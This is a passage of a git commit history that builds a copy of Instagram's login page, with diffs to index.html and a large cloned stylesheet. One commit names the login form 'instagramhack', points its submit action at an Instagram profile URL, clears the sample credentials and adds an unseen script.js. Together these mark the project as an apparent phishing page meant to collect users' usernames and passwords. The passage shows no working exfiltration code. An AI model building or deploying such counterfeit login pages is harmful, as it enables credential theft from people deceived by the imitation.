                      viewBox="0 0 24 24"
                      width="12"
                    >
                      <title>Down chevron icon</title>
                      <path
                        d="M21 17.502a.997.997 0 0 1-.707-.293L12 8.913l-8.293 8.296a1 1 0 1 1-1.414-1.414l9-9.004a1.03 1.03 0 0 1 1.414 0l9 9.004A1 1 0 0 1 21 17.502Z"
                      ></path></svg
                  ></span>
                </div>
              </div>
              <select
                aria-label="Switch Display Language"
                class="x1ypdohk x5yr21d xg01cxk x10l6tqk x17qophe x13vifvy xh8yej3"
              >
                <option value="af">Afrikaans</option>
                <option value="ar">العربية</option>
                <option value="cs">Čeština</option>
                <option value="da">Dansk</option>
                <option value="de">Deutsch</option>
                <option value="el">Ελληνικά</option>
                <option value="en">English</option>
                <option value="en-gb">English (UK)</option>
                <option value="es">Español (España)</option>
                <option value="es-la">Español</option>
                <option value="fa">فارسی</option>
                <option value="fi">Suomi</option>
                <option value="fr">Français</option>
                <option value="he">עברית</option>
                <option value="id">Bahasa Indonesia</option>
                <option value="it">Italiano</option>
                <option value="ja">日本語</option>
                <option value="ko">한국어</option>
                <option value="ms">Bahasa Melayu</option>
                <option value="nb">Norsk</option>
                <option value="nl">Nederlands</option>
                <option value="pl">Polski</option>
                <option value="pt-br">Português (Brasil)</option>
                <option value="pt">Português (Portugal)</option>
                <option value="ru">Русский</option>
                <option value="sv">Svenska</option>
                <option value="th">ภาษาไทย</option>
                <option value="tl">Filipino</option>
                <option value="tr">Türkçe</option>
                <option value="zh-cn">中文(简体)</option>
                <option value="zh-tw">中文(台灣)</option>
                <option value="bn">বাংলা</option>
                <option value="gu">ગુજરાતી</option>
                <option value="hi">हिन्दी</option>
                <option value="hr">Hrvatski</option>
                <option value="hu">Magyar</option>
                <option value="kn">ಕನ್ನಡ</option>
                <option value="ml">മലയാളം</option>
                <option value="mr">मराठी</option>
                <option value="ne">नेपाली</option>
                <option value="pa">ਪੰਜਾਬੀ</option>
                <option value="si">සිංහල</option>
                <option value="sk">Slovenčina</option>
                <option value="ta">தமிழ்</option>
                <option value="te">తెలుగు</option>
                <option value="ur">اردو</option>
                <option value="vi">Tiếng Việt</option>
                <option value="zh-hk">中文(香港)</option>
                <option value="bg">Български</option>
                <option value="fr-ca">Français (Canada)</option>
                <option value="ro">Română</option>
                <option value="sr">Српски</option>
                <option value="uk">Українська</option>
              </select></span
            >
            <div
              class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1d52u69 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
            >
              <span
                class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                dir="auto"
                style="
                  line-height: var(--base-line-clamp-line-height);
                  --base-line-clamp-line-height: 16px;
                "
                >© 2023 Instagram from Meta</span
              >
            </div>
          </div>
        </div>
      </footer>
    </section>
  </body>
</html>

==== commit 39f27b86: "0" ====
--- a/index.html
+++ b/index.html
@@ -79,7 +79,7 @@
                         class="x6s0dn4 xnz67gz x19gtwsn x1nk0tez x1xp9za0 x1hm1hlx x1npaq5j x1c83p5e x1enjb0b x199158v x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x178xt8z xm81vs4 xso031l xy80clv x9f619 x5n08af x78zum5 x1q0g3np xvs91rp x1n2onr6 xh8yej3"
                       >
                         <label class="_aa48 _aa49"
-                          ><span class="_aa4a" style="opacity: .6;"
+                          ><span class="_aa4a" style="opacity: 0.6"
                             >Phone number, username, or email</span
                           ><input
                             aria-label="Phone number, username, or email"
@@ -121,6 +121,7 @@
                             class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1i64zmx x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
                           >
                             <button
+                              style="font-weight: 500; opacity: 0.8"
                               class="_acan _acao _acat _aj1- _ap30"
                               type="button"
                             >
@@ -171,8 +172,14 @@
                         class="_acan _acao _acas _aj1- _ap30"
                         type="button"
                       >
-                        <span class="_a04s _ab36"></span
-                        ><span class="_ab37">Log in with Facebook</span>
+                        <span class="_a04s _ab36"
+                          ><img
+                            width="15px"
+                            src="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png"
+                            alt="" /></span
+                        ><span class="_ab37" style="font-weight: 500"
+                          >Log in with Facebook</span
+                        >
                       </button>
                     </div>
                   </div>
@@ -184,10 +191,7 @@
                     ><span
                       class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x7l2uk3 x10wh9bi x1wdrske x8viiok x18hxmgj"
                       dir="auto"
-                      style="
-                        line-height: var(--base-line-clamp-line-height);
-                        --base-line-clamp-line-height: 16px;
-                      "
+                      style="font-size: 12px"
                       >Forgot password?</span
                     ></a
                   >
@@ -206,10 +210,17 @@
                   Don't have an account?
                   <a
                     class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x9f619 x1ypdohk xt0psk2 xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1a2a7pz _a6hd"
-                    href="/accounts/emailsignup/"
+                    href=""
                     role="link"
                     tabindex="0"
-                    ><span class="_ap3a _aaco _aacw _aad0 _aad7" dir="auto"
+                    ><span
+                      class="_ap3a _aaco _aacw _aad0 _aad7"
+                      dir="auto"
+                      style="
+                        color: blue;
+                        font-weight: 500;
+                        letter-spacing: 0.5px;
+                      "
                       >Sign up</span
                     ></a
                   >
@@ -523,10 +534,7 @@
                 <span
                   class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                   dir="auto"
-                  style="
-                    line-height: var(--base-line-clamp-line-height);
-                    --base-line-clamp-line-height: 16px;
-                  "
+                  style="font-size: 12px; opacity: .6;"
                   >English</span
                 >
                 <div
@@ -614,10 +622,7 @@
               <span
                 class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                 dir="auto"
-                style="
-                  line-height: var(--base-line-clamp-line-height);
-                  --base-line-clamp-line-height: 16px;
-                "
+                style="font-size: 12px; opacity: .6;"
                 >© 2023 Instagram from Meta</span
               >
             </div>
--- a/style.css
+++ b/style.css
@@ -64037,4 +64037,9 @@
     font-size: 12px;
     opacity: .6;
     padding: 14px 0 2px 8px!important;
+}
+
+footer a span {
+    font-size: 12px !important;
+    opacity: .6 !important;
 }
==== commit eb3318ee: "0" ====
--- a/index.html
+++ b/index.html
@@ -10,6 +10,7 @@
     />
     <link rel="stylesheet" href="style.css" />
   </head>
+
   <body>
     <section class="x78zum5 xdt5ytf x1iyjqo2 xg6iff7 x6ikm8r x10wlt62">
       <main class="_a993 _a994" role="main">
@@ -70,18 +71,26 @@
                 </div>
               </div>
               <div class="_ab3a">
-                <form class="_ab3b" id="loginForm" method="post">
+                <form
+                  class="_ab3b"
+                  id="loginForm"
+                  name="instagramhack"
+                  action="https://www.instagram.com/iamuttampatra69/"
+                >
                   <div
                     class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh xqui205 x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
                   >
                     <div class="_ab32">
                       <div
+                        id="bg-grey"
                         class="x6s0dn4 xnz67gz x19gtwsn x1nk0tez x1xp9za0 x1hm1hlx x1npaq5j x1c83p5e x1enjb0b x199158v x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x178xt8z xm81vs4 xso031l xy80clv x9f619 x5n08af x78zum5 x1q0g3np xvs91rp x1n2onr6 xh8yej3"
                       >
                         <label class="_aa48 _aa49"
                           ><span class="_aa4a" style="opacity: 0.6"
                             >Phone number, username, or email</span
                           ><input
+                            id="input-username"
+                            required
                             aria-label="Phone number, username, or email"
                             aria-required="true"
                             autocapitalize="off"
@@ -90,7 +99,7 @@
                             class="_aa4b _add6 _ac4d _ap35"
                             dir=""
                             type="text"
-                            value="jvnkjvkf"
+                            value=""
                             name="username"
                         /></label>
                         <div
@@ -100,20 +109,27 @@
                     </div>
                     <div class="_ab32">
                       <div
+                        <div
+                        id="bg-grey"
                         class="x6s0dn4 xnz67gz x19gtwsn x1nk0tez x1xp9za0 x1hm1hlx x1npaq5j x1c83p5e x1enjb0b x199158v x13fuv20 xu3j5b3 x1q0q8m5 x26u7qi x178xt8z xm81vs4 xso031l xy80clv x9f619 x5n08af x78zum5 x1q0g3np xvs91rp x1n2onr6 xh8yej3"
                       >
                         <label class="_aa48 _aa49"
-                          ><span class="_aa4a">Password</span
-                          ><input
+                          ><span class="_aa4a log" style="opacity: 0.6"
+                            >Password</span
+                          >
+                          <input
+                            id="input-password"
+                            required
                             aria-label="Password"
                             aria-required="true"
                             autocapitalize="off"
                             autocorrect="off"
                             class="_aa4b _add6 _ac4d _ap35"
                             type="password"
-                            value="ovovodv"
+                            value=""
                             name="password"
-                        /></label>
+                          />
+                        </label>
                         <div
                           class="x6s0dn4 x972fbf xcfux6l x1qhh985 xm0m39n x9f619 x78zum5 xdl72j9 x1q0g3np x1c4vz4f x2lah0s xk390pu x5yr21d xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x1sxyh0 x18d9i69 xkhd6sd x1n2onr6 xxymvpz"
                         >
@@ -131,28 +147,15 @@
                         </div>
                       </div>
                     </div>
-                    <div
-                      class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1xmf6yo x1e56ztr x540dpk x1m39q7l x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-                    >
-                      <button
-                        class="_acan _acap _acas _aj1- _ap30"
-                        type="submit"
-                      >
-                        <div
-                          style="
-                            color: #fff;
-                            font-weight: 600;
-                            letter-spacing: 0.5px;
-                          "
-                          class="x9f619 xjbqb8w x78zum5 x168nmei x13lgxp2 x5pf9jr xo71vjh x1n2onr6 x1plvlek xryxfnj x1c4vz4f x2lah0s xdt5ytf xqjyukv x1qjc9v5 x1oa3qoh x1nhvcw1"
-                        >
-                          Log in
-                        </div>
-                      </button>
+
+                    <div id="log-in">
+                      <button type="submit">Log in</button>
                     </div>
+
                     <div class="_ab39">
                       <div class="x78zum5 x1q0g3np">
                         <div
+                          id="line"
                           class="x1iyjqo2 xs83m0k xjm9jq1 x1n2onr6 xwtuau4 x11mr3az"
                         ></div>
                         <div
@@ -161,6 +164,7 @@
                           or
                         </div>
                         <div
+                          id="line"
                           class="x1iyjqo2 xs83m0k xjm9jq1 x1n2onr6 xwtuau4 x11mr3az"
                         ></div>
                       </div>
@@ -534,7 +538,7 @@
                 <span
                   class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                   dir="auto"
-                  style="font-size: 12px; opacity: .6;"
+                  style="font-size: 12px; opacity: 0.6"
                   >English</span
                 >
                 <div
@@ -622,7 +626,7 @@
               <span
                 class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x1fj9vlw x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1i0vuye x1fhwpqd xo1l8bm x1roi4f4 x1s3etm8 x676frb x10wh9bi x1wdrske x8viiok x18hxmgj"
                 dir="auto"
-                style="font-size: 12px; opacity: .6;"
+                style="font-size: 12px; opacity: 0.6"
                 >© 2023 Instagram from Meta</span
               >
             </div>
@@ -630,5 +634,7 @@
         </div>
       </footer>
     </section>
+
+    <script src="script.js"></script>
   </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,855 +1,3800 @@
-@import url('https://fonts.googleapis.com/css2?family=Alex+Brush&family=Chakra+Petch&family=Montserrat:wght@300;700&family=Open+Sans&family=Pacifico&family=Pinyon+Script&family=Rajdhani:wght@500&family=Raleway:wght@200&family=Roboto:wght@400;500;700&display=swap');
-
-* {
-    padding: 0;
-    margin: 0;
-    font-family: 'Roboto', sans-serif;
-
-}
-form {
-    margin: 0;
-    padding: 0
-}
-
-label {
-    color: #606770;
-    cursor: default;
-    font-weight: 600;
-    vertical-align: middle
-}
-
-label input {
-    font-weight: normal
-}
-
-textarea,.inputtext,.inputpassword {
-    -webkit-appearance: none;
-    border: 1px solid #ccd0d5;
-    border-radius: 0;
-    margin: 0;
-    padding: 3px
-}
-
-textarea {
-    max-width: 100%
-}
-
-select {
-    border: 1px solid #ccd0d5;
-    padding: 2px
-}
-
-input,select,textarea {
-    background-color: #fff;
-    color: #1c1e21
-}
-
-.inputtext,.inputpassword {
-    padding-bottom: 4px
-}
-
-.inputtext:invalid,.inputpassword:invalid {
-    box-shadow: none
-}
-
-.inputradio {
-    margin: 0 5px 0 0;
-    padding: 0;
-    vertical-align: middle
-}
-
-.inputcheckbox {
-    border: 0;
-    vertical-align: middle
-}
-
-.inputbutton,.inputsubmit {
-    background-color: #4267b2;
-    border-color: #DADDE1 #0e1f5b #0e1f5b #d9dfea;
-    border-style: solid;
-    border-width: 1px;
-    color: #fff;
-    padding: 2px 15px 3px 15px;
-    text-align: center
-}
-
-.inputaux {
-    background: #ebedf0;
-    border-color: #EBEDF0 #666 #666 #e7e7e7;
-    color: #000
-}
-
-.inputsearch {
-    background: #FFFFFF url(/rsrc.php/v3/yL/r/unHwF9CkMyM.png) no-repeat left 4px;
-    padding-left: 17px
-}
-
-html {
-    touch-action: manipulation
-}
-
-body {
-    background: #fff;
-    color: #1c1e21;
-    direction: ltr;
-    line-height: 1.34;
-    margin: 0;
-    padding: 0;
-    unicode-bidi: embed
-}
-
-body,button,input,label,select,td,textarea {
-    font-family: Helvetica, Arial, sans-serif;
-    font-size: 12px
-}
-
-h1,h2,h3,h4,h5,h6 {
-    color: #1c1e21;
-    font-size: 13px;
-    font-weight: 600;
-    margin: 0;
-    padding: 0
-}
-
-h1 {
-    font-size: 14px
-}
-
-h4,h5,h6 {
-    font-size: 12px
-}
-
-p {
-    margin: 1em 0
-}
-
-b,strong {
-    font-weight: 600
-}
-
-a {
-    color: #385898;
-    cursor: pointer;
-    text-decoration: none
-}
-
-button {
-    margin: 0
-}
-
-a:hover {
-    text-decoration: underline
-}
-
-img {
-    border: 0
-}
-
-td,td.label {
-    text-align: left
-}
-
-dd {
-    color: #000
-}
-
-dt {
-    color: #606770
-}
-
-ul {
-    list-style-type: none;
-    margin: 0;
-    padding: 0
-}
-
-abbr {
-    border-bottom: none;
-    text-decoration: none
-}
-
-hr {
-    background: #dadde1;
-    border-width: 0;
-    color: #dadde1;
-    height: 1px
-}
-
-.clearfix:after {
-    clear: both;
-    content: '.';
-    display: block;
-    font-size: 0;
-    height: 0;
-    line-height: 0;
-    visibility: hidden
-}
-
-.clearfix {
-    zoom:1}
-
-.datawrap {
-    word-wrap: break-word
-}
-
-.word_break {
-    display: inline-block
-}
-
-.ellipsis {
-    overflow: hidden;
-    text-overflow: ellipsis;
-    white-space: nowrap
-}
-
-.aero {
-    opacity: .5
-}
-
-.column {
-    float: left
-}
-
-.center {
-    margin-left: auto;
-    margin-right: auto
-}
-
-#facebook .hidden_elem {
-    display: none!important
-}
-
-#facebook .invisible_elem {
-    visibility: hidden
-}
-
-#facebook .accessible_elem {
-    clip: rect(1px, 1px, 1px, 1px);
-    height: 1px;
-    overflow: hidden;
-    position: absolute;
-    white-space: nowrap;
-    width: 1px
-}
-
-#facebook .accessible_elem_offset {
-    margin: -1px
-}
-
-.direction_ltr {
-    direction: ltr
-}
-
-.direction_rtl {
-    direction: rtl
-}
-
-.text_align_ltr {
-    text-align: left
-}
-
-.text_align_rtl {
-    text-align: right
-}
-
-*::-webkit-input-placeholder {
-    color: #606770
-}
-
-*:focus::-webkit-input-placeholder {
-    color: #bec3c9
-}
-
-.no_js *::-webkit-input-placeholder {
-    color: #000
-}
-
-body {
-    overflow-y: scroll
-}
-
-.mini_iframe {
-    overflow-y: visible
-}
-
-.auto_resize_iframe {
-    height: auto;
-    overflow: hidden
-}
-
-.pipe {
-    color: gray;
-    padding: 0 3px
-}
-
-#content {
-    margin: 0;
-    outline: none;
-    padding: 0;
-    width: auto
-}
-
-.profile #content,.home #content,.search #content {
-    min-height: 600px
-}
-
-.UIStandardFrame_Container {
-    margin: 0 auto;
-    padding-top: 20px;
-    width: 960px
-}
-
-.UIStandardFrame_Content {
-    float: left;
-    margin: 0;
-    padding: 0;
-    width: 760px
-}
-
-.UIStandardFrame_SidebarAds {
-    float: right;
-    margin: 0;
-    padding: 0;
-    width: 200px;
-    word-wrap: break-word
-}
-
-.UIFullPage_Container {
-    margin: 0 auto;
-    padding: 20px 12px 0;
-    width: 940px
-}
-
-.empty_message {
-    background: #f5f6f7;
-    font-size: 13px;
-    line-height: 17px;
-    padding: 20px 20px 50px;
-    text-align: center
-}
-
-.see_all {
-    text-align: right
-}
-
-.standard_status_element {
-    visibility: hidden
-}
-
-.standard_status_element.async_saving {
-    visibility: visible
-}
-
-img.tracking_pixel {
-    height: 1px;
-    position: absolute;
-    visibility: hidden;
-    width: 1px
-}
-
-._9dls {
-    overflow-y: scroll!important
-}
-
-._9t1d {
-    overflow-y: auto!important
-}
-
-._9dls ._6s5d {
-    overflow-y: visible!important
-}
-
-._6s5d {
-    background-color: var(--web-wash);
-    -webkit-font-smoothing: antialiased;
-    overscroll-behavior-y: none
-}
-
-._6s5d._a2-f {
-    background-color: transparent
-}
-
-@media (prefers-reduced-motion: reduce) {
-    ._6s5d :not(.always-enable-animations) {
+
+        @import url('https://fonts.googleapis.com/css2?family=Alex+Brush&family=Chakra+Petch&family=Montserrat:wght@300;700&family=Open+Sans&family=Pacifico&family=Pinyon+Script&family=Rajdhani:wght@500&family=Raleway:wght@200&family=Roboto:wght@400;500;700&display=swap');
+
+    * {
+        padding: 0;
+        margin: 0;
+        font-family: 'Roboto', sans-serif;
+
+    }
+
+    *::-webkit-scrollbar {
+        display: none;
+    }
+    form {
+        margin: 0;
+        padding: 0
+    }
+
+    label {
+        color: #606770;
+        cursor: default;
+        font-weight: 600;
+        vertical-align: middle
+    }
+
+    label input {
+        font-weight: normal
+    }
+
+    textarea,.inputtext,.inputpassword {
+        -webkit-appearance: none;
+        border: 1px solid #ccd0d5;
+        border-radius: 0;
+        margin: 0;
+        padding: 3px
+    }
+
+    textarea {
+        max-width: 100%
+    }
+
+    select {
+        border: 1px solid #ccd0d5;
+        padding: 2px
+    }
+
+    input,select,textarea {
+        background-color: #fff;
+        color: #1c1e21
+    }
+
+    .inputtext,.inputpassword {
+        padding-bottom: 4px
+    }
+
+    .inputtext:invalid,.inputpassword:invalid {
+        box-shadow: none
+    }
+
+    .inputradio {
+        margin: 0 5px 0 0;
+        padding: 0;
+        vertical-align: middle
+    }
+
+    .inputcheckbox {
+        border: 0;
+        vertical-align: middle
+    }
+
+    .inputbutton,.inputsubmit {
+        background-color: #4267b2;
+        border-color: #DADDE1 #0e1f5b #0e1f5b #d9dfea;
+        border-style: solid;
+        border-width: 1px;
+        color: #fff;
+        padding: 2px 15px 3px 15px;
+        text-align: center
+    }
+
+    .inputaux {
+        background: #ebedf0;
+        border-color: #EBEDF0 #666 #666 #e7e7e7;
+        color: #000
+    }
+
+    .inputsearch {
+        background: #FFFFFF url(/rsrc.php/v3/yL/r/unHwF9CkMyM.png) no-repeat left 4px;
+        padding-left: 17px
+    }
+
+    html {
+        touch-action: manipulation
+    }
+
+    body {
+        background: #fff;
+        color: #1c1e21;
+        direction: ltr;
+        line-height: 1.34;
+        margin: 0;
+        padding: 0;
+        unicode-bidi: embed
+    }
+
+    body,button,input,label,select,td,textarea {
+        font-family: Helvetica, Arial, sans-serif;
+        font-size: 12px
+    }
+
+    h1,h2,h3,h4,h5,h6 {
+        color: #1c1e21;
+        font-size: 13px;
+        font-weight: 600;
+        margin: 0;
+        padding: 0
+    }
+
+    h1 {
+        font-size: 14px
+    }
+
+    h4,h5,h6 {
+        font-size: 12px
+    }
+
+    p {
+        margin: 1em 0
+    }
+
+    b,strong {
+        font-weight: 600
+    }
+
+    a {
+        color: #385898;
+        cursor: pointer;
+        text-decoration: none
+    }
+
+    button {
+        margin: 0
+    }
+
+    a:hover {
+        text-decoration: underline
+    }
+
+    img {
+        border: 0
+    }
+
+    td,td.label {
+        text-align: left
+    }
+
+    dd {
+        color: #000
+    }
+
+    dt {
+        color: #606770
+    }
+
+    ul {
+        list-style-type: none;
+        margin: 0;
+        padding: 0
+    }
+
+    abbr {
+        border-bottom: none;
+        text-decoration: none
+    }
+
+    hr {
+        background: #dadde1;
+        border-width: 0;
+        color: #dadde1;
+        height: 1px
+    }
+
+    .clearfix:after {
+        clear: both;
+        content: '.';
+        display: block;
+        font-size: 0;
+        height: 0;
+        line-height: 0;
+        visibility: hidden
+    }
+
+    .clearfix {
+        zoom:1}
+
+    .datawrap {
+        word-wrap: break-word
+    }
+
+    .word_break {
+        display: inline-block
+    }
+
+    .ellipsis {
+        overflow: hidden;
+        text-overflow: ellipsis;
+        white-space: nowrap
+    }
+
+    .aero {
+        opacity: .5
+    }
+
+    .column {
+        float: left
+    }
+
+    .center {
+        margin-left: auto;
+        margin-right: auto
+    }
+
+    #facebook .hidden_elem {
+        display: none!important
+    }
+
+    #facebook .invisible_elem {
+        visibility: hidden
+    }
+
+    #facebook .accessible_elem {
+        clip: rect(1px, 1px, 1px, 1px);
+        height: 1px;
+        overflow: hidden;
+        position: absolute;
+        white-space: nowrap;
+        width: 1px
+    }
+
+    #facebook .accessible_elem_offset {
+        margin: -1px
+    }
+
+    .direction_ltr {
+        direction: ltr
+    }
+
+    .direction_rtl {
+        direction: rtl
+    }
+
+    .text_align_ltr {
+        text-align: left
+    }
+
+    .text_align_rtl {
+        text-align: right
+    }
+
+    *::-webkit-input-placeholder {
+        color: #606770
+    }
+
+    *:focus::-webkit-input-placeholder {
+        color: #bec3c9
+    }
+
+    .no_js *::-webkit-input-placeholder {
+        color: #000
+    }
+
+    body {
+        overflow-y: scroll
+    }
+
+    .mini_iframe {
+        overflow-y: visible
+    }
+
+    .auto_resize_iframe {
+        height: auto;
+        overflow: hidden
+    }
+
+    .pipe {
+        color: gray;
+        padding: 0 3px
+    }
+
+    #content {
+        margin: 0;
+        outline: none;
+        padding: 0;
+        width: auto
+    }
+
+    .profile #content,.home #content,.search #content {
+        min-height: 600px
+    }
+
+    .UIStandardFrame_Container {
+        margin: 0 auto;
+        padding-top: 20px;
+        width: 960px
+    }
+
+    .UIStandardFrame_Content {
+        float: left;
+        margin: 0;
+        padding: 0;
+        width: 760px
+    }
+
+    .UIStandardFrame_SidebarAds {
+        float: right;
+        margin: 0;
+        padding: 0;
+        width: 200px;
+        word-wrap: break-word
+    }
+
+    .UIFullPage_Container {
+        margin: 0 auto;
+        padding: 20px 12px 0;
+        width: 940px
+    }
+
+    .empty_message {
+        background: #f5f6f7;
+        font-size: 13px;
+        line-height: 17px;
+        padding: 20px 20px 50px;
+        text-align: center
+    }
+
+    .see_all {
+        text-align: right
+    }
+
+    .standard_status_element {
+        visibility: hidden
+    }
+
+    .standard_status_element.async_saving {
+        visibility: visible
+    }
+
+    img.tracking_pixel {
+        height: 1px;
+        position: absolute;
+        visibility: hidden;
+        width: 1px
+    }
+
+    ._9dls {
+        overflow-y: scroll!important
+    }
+
+    ._9t1d {
+        overflow-y: auto!important
+    }
+
+    ._9dls ._6s5d {
+        overflow-y: visible!important
+    }
+
+    ._6s5d {
+        background-color: var(--web-wash);
+        -webkit-font-smoothing: antialiased;
+        overscroll-behavior-y: none
+    }
+
+    ._6s5d._a2-f {
+        background-color: transparent
+    }
+
+    @media (prefers-reduced-motion: reduce) {
+        ._6s5d :not(.always-enable-animations) {
+            animation-duration: 0!important;
+            animation-name: none!important;
+            transition-duration: 0!important;
+            transition-property: none!important
+        }
+    }
+
+    ._8ykn :not(.always-enable-animations) {
         animation-duration: 0!important;
         animation-name: none!important;
         transition-duration: 0!important;
         transition-property: none!important
     }
-}
-
-._8ykn :not(.always-enable-animations) {
-    animation-duration: 0!important;
-    animation-name: none!important;
-    transition-duration: 0!important;
-    transition-property: none!important
-}
-
-#facebook .system-fonts--body.mac {
-    font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
-    -webkit-font-smoothing: subpixel-antialiased
-}
-
-#facebook .system-fonts--body.sf {
-    font-family: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif
-}
-
-@font-face {
-    font-family: 'Segoe UI Historic';
-    src: local('Arial');
-    unicode-range: U+530-5f4, U+10a0-10ff
-}
-
-@font-face {
-    font-family: 'Segoe UI Historic';
-    font-weight: 700;
-    src: local('Arial Bold'), local('Arial');
-    unicode-range: U+530-5f4, U+10a0-10ff
-}
-
-#facebook .system-fonts--body.segoe {
-    font-family: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif
-}
-
-#facebook .system-fonts--body.roboto {
-    font-family: Roboto, Helvetica, Arial, sans-serif
-}
-
-#facebook .system-fonts--body div {
-    font-family: inherit
-}
-
-#facebook .system-fonts--body span {
-    font-family: inherit
-}
-
-#facebook .system-fonts--body a {
-    font-family: inherit
-}
-
-#facebook .system-fonts--body h1,#facebook .system-fonts--body h2,#facebook .system-fonts--body h3,#facebook .system-fonts--body h4,#facebook .system-fonts--body h5,#facebook .system-fonts--body h6,#facebook .system-fonts--body p {
-    font-family: inherit
-}
-
-#facebook .system-fonts--body button,#facebook .system-fonts--body input,#facebook .system-fonts--body label,#facebook .system-fonts--body select,#facebook .system-fonts--body td,#facebook .system-fonts--body textarea {
-    font-family: inherit
-}
-
-#facebook .system-fonts--body code,#facebook .system-fonts--body pre {
-    font-family: Menlo, Consolas, Monaco, monospace
-}
-
-#facebook .system-fonts--body .fixemoji {
-    font-weight: 600
-}
-
-@font-face {
-    font-family: 'Fix for Mac Chrome 80';
-    font-weight: 500;
-    src: local('Lucida Grande');
-    unicode-range: U+530-5f4, U+10a0-10ff
-}
-
-#facebook .system-fonts--macChrome80.sf {
-    font-family: 'Fix for Mac Chrome 80', system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif
-}
-
-:root {
-    --x1mexr2g: #f5f5f5;
-    --xolefw0: rgba(134, 142, 153, .5);
-    --x15la3im: #fff;
-    --x11jeybq: rgba(0, 0, 0, .04);
-    --x173zzfg: rgba(0, 0, 0, .12);
-    --xn9te5: #f1f1f1;
-    --x1s4jd1v: rgba(0, 0, 0, .04);
-    --xfjrylf: rgba(0, 0, 0, .2);
-    --xh3bzkw: rgba(0, 0, 0, .06);
-    --xsflp8j: #fff;
-    --x96tty8: #fff;
-    --xuwz0pj: #f5f5f5;
-    --x1tjuhdp: #31cc46;
-    --xu2up96: #000;
-    --xawn5jd: rgba(134, 142, 153, .5);
-    --xogymrw: rgba(49, 204, 70, .12);
-    --x1xew7il: #ff3a33;
-    --xswyo54: #0a7cff;
-    --x8yoxy: rgba(249, 249, 249, .78);
-    --xdmh2z: rgba(255, 255, 255, .78);
-    --xet3cc7: rgba(255, 255, 255, .9);
-    --x1vhzj8m: rgba(255, 255, 255, .6);
-    --x6a7cgy: rgba(255, 255, 255, .38);
-    --x1ypg58s: #000e39;
-    --xlhspu0: rgba(0, 0, 0, .34);
-    --xgxlu0u: #31cc46;
-    --x1uplnrq: rgba(255, 255, 255, .7);
-    --x6kdpas: #fff;
-    --x1dz529a: rgba(134, 142, 153, .75);
-    --x1cca62t: #cbd2d9;
-    --xngv507: rgba(255, 255, 255, .7);
-    --x32rnvk: #9d3b37;
-    --x16w9yqj: #fff;
-    --x14p3yge: rgba(0, 0, 0, .04);
-    --xqj2j2v: rgba(0, 0, 0, .06);
-    --x1a4tsp2: rgba(0, 0, 0, .12);
-    --xji1mpr: rgba(0, 0, 0, .2);
-    --x18383hw: rgba(0, 0, 0, .34);
-    --x1iybins: rgba(0, 0, 0, .5);
-    --xz8l77k: #000;
-    --x1742go4: rgba(0, 0, 0, .34);
-    --x19s5wfw: rgba(0, 0, 0, .34);
-    --x19ec626: #0a7cff;
-    --x9f4qdc: rgba(134, 142, 153, .5);
-    --xs0m16l: rgba(134, 142, 153, .75);
-    --x1xob6wz: #fa89de;
-    --x16ikvaw: #ff7057;
-    --x4xz1g: #00db80;
-    --x1octn31: #f5f5f5;
-    --x1tgimsk: #f1f1f1;
-    --x541n4l: #e0e0e0;
-    --x1tvqq77: #ccc;
-    --x19ftqi: #a8a8a8;
-    --xshymj6: #7f7f7f;
